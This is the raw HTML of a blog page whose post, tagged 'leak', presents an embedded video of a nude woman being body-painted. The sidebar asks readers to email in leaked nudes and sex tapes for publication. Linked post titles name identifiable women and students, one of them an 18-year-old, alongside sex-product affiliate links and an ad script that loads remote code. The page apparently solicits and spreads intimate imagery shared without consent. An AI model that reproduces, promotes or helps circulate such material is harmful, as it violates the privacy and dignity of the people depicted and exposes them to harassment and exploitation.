box-shadow: 0 1px 1px rgba(204,197,185,0.5);
font-size: 16px;
color: #000;
outline: none;
text-indent: 60px;
transition: all .3s;
box-sizing: border-box;
}
.panel-body input:focus{
background:#fff;
color:#000;
border-color:#e74c3c;
outline:none;
box-shadow:0 0 5px rgba(0,0,0,0.1)
}
.panel-body .input-group-btn{
position:absolute;
top:0;
right:0
}
.panel-body button{
border-radius: 0 5px 5px 0;
background: #008000;
color: #fff;
border: 0;
padding: 16px 52px;
height: 50px;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
outline: none;
cursor:pointer;
transition: all .3s;
}
.panel-body button:hover,.panel-body button:focus{
background:#d24637;
outline:none
}
#generatelink{
margin:20px auto 0 auto
}
#generatelink button{
background:#01a3a4;
border-radius:5px;
font-size:14px;
padding:14px 32px
}
#generatelink button:hover,#generatelink button:focus{
background:#028889;
border-radius:5px;
font-size:14px
}
#generatelink button .fa.fa-floppy-o,#generatelink button .fa.fa-check{
margin:0 5px 0 0
}
.panel-body:before{
content:'
\f0c1'
;
background:rgba(0,0,0,0.05);
font-family:fontawesome;
position:absolute;
left:0;
top:0;
color:#888;
padding:12px 20px;
border-radius:5px 0 0 5px;
border-right:1px solid transparent;
transition:all .6s
}
.panel-body:active:before,.panel-body:focus-within:before{
content:'
\f061'
;
background:#e74c3c;
color:#fff
}
#generatelink input{
background:#ffeaa7;
text-indent:0
}
#generatelink input:hover,#generatelink input:focus{
background:#ffeaa7;
border-color:transparent;
box-shadow:none
}
#generateloading{
margin:20px auto 0 auto;
font-size:20px;
color:#f39c12;
font-weight:normal
}
.hidden {
display: none;
}
/* Timer */
#timer{
margin:20px auto;
width:80px;
text-align:center
}
.pietimer{
position:relative;
font-size:200px;
width:1em;
height:1em
}
.pietimer >
.percent{
position:absolute;
top:28px;
left:12px;
width:3.33em;
font-size:18px;
text-align:center;
display:none
}
.pietimer >
.slice{
position:absolute;
width:1em;
height:1em;
clip:rect(0px,1em,1em,0.5em)
}
.pietimer >
.slice.gt50{
clip:rect(auto,auto,auto,auto)
}
.pietimer >
.slice >
.pie{
border:0.06em solid #c0c0c0;
position:absolute;
width:70px;
height:70px;
clip:rect(0em,0.5em,1em,0em);
border-radius:0.5em
}
.pietimer >
.slice >
.pie.fill{
-moz-transform:rotate(180deg)!important;
-webkit-transform:rotate(180deg)!important;
-o-transform:rotate(180deg)!important;
transform:rotate(180deg)!important
}
.pietimer.fill >
.percent{
display:none
}
.pietimer.fill >
.slice >
.pie{
border:transparent;
background-color:#c0c0c0;
width:1em;
height:1em
}
/* Button */
.text-center{
text-align:center
}
.text-center button{
margin:20px auto;
border-radius:5px;
text-align:center;
padding:12px 22px;
background:#008000;
color:#fff;
cursor: pointer;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
box-shadow:0 5px 10px rgba(0,0,0,0.19),0 3px 3px rgba(0,0,0,0.13);
transition:all 0.3s cubic-bezier(.25,.8,.25,1);
border: none;
}
.panel-body .text-center button{
margin:0 auto;
}
.text-center button:hover,.text-center button:active,.text-center button:focus{
box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)
}
.text-center button span{
margin:0 5px 0 0
}
.panel-body{
margin:0 auto;
padding:25px
}
.panel-body:before{
display:none
}
.panel-heading h2{
background:#fff;
color:#222;
margin:0 auto;
font-weight:500;
padding:21px;
font-size:24px;
text-align:center
}
@media (max-width: 540px) {
.panel-body .input-group-btn {
display: block;
position: relative;
overflow: hidden;
margin: 20px auto 0 auto;
}
.panel-body button {
border-radius: 5px;
width: 100%;
}
}

--></style>
<style>
 .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 45px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq4yySrnC9IdH2FMZfcWqUDhQFXdgJf-Q7Xqo8lTjhIKszt5K_v7L_76zebAUVDiwXk8W5Gmfo-hYdJPj2JN7cOGnyFG0peelhosQhrX-ggG-X93MU_M0ohmJjO1dtYFfy4UKkYebVPGI/s1600/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2747063911032802431&amp;zx=6f6a3347-b772-4392-af89-415a9ed8fd48' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2747063911032802431&amp;zx=6f6a3347-b772-4392-af89-415a9ed8fd48' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.assnaija.com.ng/'>
<img alt='ASS NAIJA' data-height='40' data-width='249' src='https://blogger.googleusercontent.com/img/a/AVvXsEj86K-ffq2-2AJwM0l55c9PTaXZcYzOciyfYMFdomfhLTJ8-sQjPZxrW3vmElMzCTWoYyaJc0P0nBR2U_CmBaX6C3WbCUGwRzHJKiDfrwurDIS_wtW3j5H__IAqb0CWxxHpCDHtC9p22YxgSTamuEHxCt6VNe00jMHZG5t2GkgAbLpITGLHAxtWbvoZtA=s249'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.Assnaija.com.ng' role='menuitem'>Home</a></li>
<li><a href='https://www.ayomitemedia.com.ng/2018/01/fact-about-sex-dollphotos.html?m=1' role='menuitem'>Buy sex doll</a></li>
<li><a href='https://cobwebcomprehension.com/d8g4z7fv?key=22bbb2e629614f824aabc804bad7817b' role='menuitem'>Hookup</a></li>
<li><a href='https://www.assnaija.com.ng/p/contact-us.html' role='menuitem'>Contact us</a></li>
<li><a href='http://www.assnaija.com.ng/p/about-us.html?m=1' role='menuitem'>About us</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.assnaija.com.ng/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html"
  },
  "headline": "Watch video: Painter recorded painting a naked lady","description": "&#160;A professional painter was seen painting an unclad lady in a video that surfaced on darknaija, A person that could do such and control hims...","datePublished": "2022-05-11T15:55:00-07:00",
  "dateModified": "2022-05-11T15:56:02-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7jCxACeP78gktjJ6O3_lg2NnyQ5E9vwlONavKNCIG6FegjJ-tniK366cgIHNeVzPy9JYx_zNs311xCL0k8DS4zlNjtPZzSTFBm1GerZbhIDfHiU714UCBEwpaBlezRabX9wCxGty-sdaF3YNQrS_u9QJqDfQMgj3RcLms_zsEBwlbJDXj3OMrNztyQ/w1200-h630-p-k-no-nu/IMG_20220511_234437_185.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ojo Ayomiotan"
  }
}</script>
<div class='post-header'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.assnaija.com.ng/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "leak",
                    "@id": "https://www.assnaija.com.ng/search/label/Nude"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Watch video: Painter recorded painting a naked lady",
                    "@id": "https://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html"
                  }
                }]
              }
            </script>
<span class='post-tag'>
leak
</span>
<h1 class='post-title'>
Watch video: Painter recorded painting a naked lady
</h1>
<div class='post-meta'>
</div>
</div>
<div class='post-body post-content'>
<p>&nbsp;A professional painter was seen painting an unclad lady in a video that surfaced on darknaija, A person that could do such and control himself is a strong man, he gently paint and design her naked bod while video was Recording.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7jCxACeP78gktjJ6O3_lg2NnyQ5E9vwlONavKNCIG6FegjJ-tniK366cgIHNeVzPy9JYx_zNs311xCL0k8DS4zlNjtPZzSTFBm1GerZbhIDfHiU714UCBEwpaBlezRabX9wCxGty-sdaF3YNQrS_u9QJqDfQMgj3RcLms_zsEBwlbJDXj3OMrNztyQ/s720/IMG_20220511_234437_185.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="393" data-original-width="720" height="175" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7jCxACeP78gktjJ6O3_lg2NnyQ5E9vwlONavKNCIG6FegjJ-tniK366cgIHNeVzPy9JYx_zNs311xCL0k8DS4zlNjtPZzSTFBm1GerZbhIDfHiU714UCBEwpaBlezRabX9wCxGty-sdaF3YNQrS_u9QJqDfQMgj3RcLms_zsEBwlbJDXj3OMrNztyQ/s320/IMG_20220511_234437_185.jpg" width="320" /></a></div><br /><p><br /></p><p>Watch video below:</p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="allowfullscreen" class="b-hbp-video b-uploaded" frameborder="0" height="266" id="BLOGGER-video-f8e8fb16ac6167ef-1958" mozallowfullscreen="mozallowfullscreen" src="https://www.blogger.com/video.g?token=AD6v5dxmQ-WLu3AzrAWyIXhkfaDQcvvWxlJ-JTohLBHpUKVfmLYBU3qGfKfaUnsxTeNVCrWzBoav_XkbVBOi5FbigHqkpYq78eV80MFvWSXKAxbbsbTxxxG0XXFHMQwapfM4FUv_1eI" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div><br /><p><br /></p><p><br /></p>
</div>
<div class='post-footer'>
<div class='post-share'>
<ul class='share-links social social-color social-text'>
<li class='share-it'><span><i class='fa fa-share'></i></span></li>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html&text=Watch video: Painter recorded painting a naked lady' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7jCxACeP78gktjJ6O3_lg2NnyQ5E9vwlONavKNCIG6FegjJ-tniK366cgIHNeVzPy9JYx_zNs311xCL0k8DS4zlNjtPZzSTFBm1GerZbhIDfHiU714UCBEwpaBlezRabX9wCxGty-sdaF3YNQrS_u9QJqDfQMgj3RcLms_zsEBwlbJDXj3OMrNztyQ/s320/IMG_20220511_234437_185.jpg&description=Watch video: Painter recorded painting a naked lady' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Watch video: Painter recorded painting a naked lady | https://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Watch video: Painter recorded painting a naked lady | https://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Watch video: Painter recorded painting a naked lady&body=https://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Ojo Ayomiotan' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Ojo Ayomiotan' href='https://www.blogger.com/profile/06400094161696779534' target='_blank'>
Ojo Ayomiotan</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='related-title'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='leak'></div>
</div>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.assnaija.com.ng/2022/05/watch-18yrs-old-kumasi-girl-francisca.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.assnaija.com.ng/2022/05/watch-lautech-students-sex-tape-leak.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "http://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.assnaija.com.ng/2022/05/watch-video-painter-recorded-painting.html";
                }
                var disqus_blogger_homepage_url = "https://www.assnaija.com.ng/";
                var disqus_blogger_canonical_homepage_url = "http://www.assnaija.com.ng/";
              </script>
<section class='comments embed no-comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/2747063911032802431?po=8763273285050933868&hl=en&saa=85391&origin=https://www.assnaija.com.ng' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar-r1' name='Sidebar Right (A)'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<a href='https://onlydolls.com/?ref=Am'>
<img alt='' height='400' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh3gXVs0Ea__M7MgWzZ8QtubJLXdFEXn2xd7XPrYsb6pqsKtNZWUhkDfEutphEeA4EjAAi6zCyuU0rCEb19ZbizvVDkLWJljB-_EJfzy6BZAx5bPbE0xbVCIFeUhkzZsSqhd9x6WXN_BEDEDLG69DcBP5YXnrg_T-GPoUM6kUXf0EZbemFQQnrhOhazoLYP=s600' width='600'/>
</a>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '0fa7b9cff90c6eb529cc9951cbe49b54',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://cobwebcomprehension.com/0fa7b9cff90c6eb529cc9951cbe49b54/invoke.js"></scr' + 'ipt>');
</script>
</div>
</div>
<div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Shop Now! Available on Jumia
</h3>
</div>
<div class='widget-content'>
<a href='https://kol.jumia.com/api/click/custom/92786b78-c713-41b8-bddd-4fdb93b3fc22/306ad549-764c-349e-a497-cdd2d98c349a?r=https%3A%2F%2Fwww.jumia.com.ng%2Fvibrator-ll-b2102-b-rotating-passion-wand-104350004.html&s1=AN'>
<img alt='Shop Now! Available on Jumia' height='500' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAwQpyB8EJ5z0LrvgpyYgf6fslNefHHyuZp6lv49gnexXYJx8hcu2WvEEc21tDzpSWZBsGH2MPHLLkrhorcmqUuFLbRH34ON9gOc1aAQZr7Ba6QpPP3l4BNyi0iGmExZypeaES4J-wXHVVFZ7MvjbI1sfSyGXWSyrZ_MyIpW2f1QVYHkIF_wlcoOxrAQ=s500' width='500'/>
</a>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<p>Send Leak Videos And Pictures To Us: If You Come Across Any Leak Or Indecent Photos, Nudes, Videos Or Sex Tapes. Send It To Us Via Email To Assnaija1@gmail.com. And It Will Be Published Here On Assnaija.
Advice For Ladies: Do not under any circumstance send your nude to anyone or allow yourself to be video taped naked in the name of love or fun. The consequences are not worth it.</p>
</div>
</div>
<div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.assnaija.com.ng/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular post
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.assnaija.com.ng/2025/10/nigerian-girl-victoria-nuds.html'>
<img alt='Nigerian girl Victoria Nud£s' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/Nigeria-girl-victora-nudes-3.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.assnaija.com.ng/2025/10/nigerian-girl-victoria-nuds.html'>Nigerian girl Victoria Nud&#163;s</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-10-28T22:28:00-07:00'>October 28, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.assnaija.com.ng/2025/11/watch-lak-video-of-blessing-b00bs.html'>
<img alt='WATCH: L£ak Video Of Blessing B00bs' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVqXO3SAtSoE0pcztfwZnRyfHEamz9FDpNoulAbYwx1tqZCfI-DltOJ0Brs35n-4sVegc0mqtcP7YDlGEDdwdgmSVtLumu4EJE0sY6WhjvpcLkTTSaDNtG28Hzsm6hxF4BUFvuCtjjUU6kTxCOUUUediznqkKV_aIDykSlxAqSQpX9X5NwoDt2NCDLu-c/w72-h72-p-k-no-nu/Screenshot_20251106-032531_1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.assnaija.com.ng/2025/11/watch-lak-video-of-blessing-b00bs.html'>WATCH: L&#163;ak Video Of Blessing B00bs</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-05T18:29:00-08:00'>November 05, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.assnaija.com.ng/2025/08/two-lsbians-having-romanti-fun.html'>
<img alt='Two L£sbians having romanti€ Fun' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9u-PxQ3IqlR0u6ndC9dY04APBGm3Olsyo8Z-wKgm673bxEccySkSPcw76WkOY5p2vg3Oq2JA1LWY2zOIqPgZO7Vay_kkNVxXZsvyf_HWARzFHp4ppJF1bxmC2JIAdjRkljCpS36I2xG1NCc6q5zxutlkKw9eGgYnIEco8p11LggnIEBXof5n1LdV-zUs/w72-h72-p-k-no-nu/Screenshot_20250806-064038_1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.assnaija.com.ng/2025/08/two-lsbians-having-romanti-fun.html'>Two L&#163;sbians having romanti&#8364; Fun</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-08-05T22:45:00-07:00'>August 05, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.assnaija.com.ng/2025/08/lak-vido-of-rejoice-chinomso.html'>
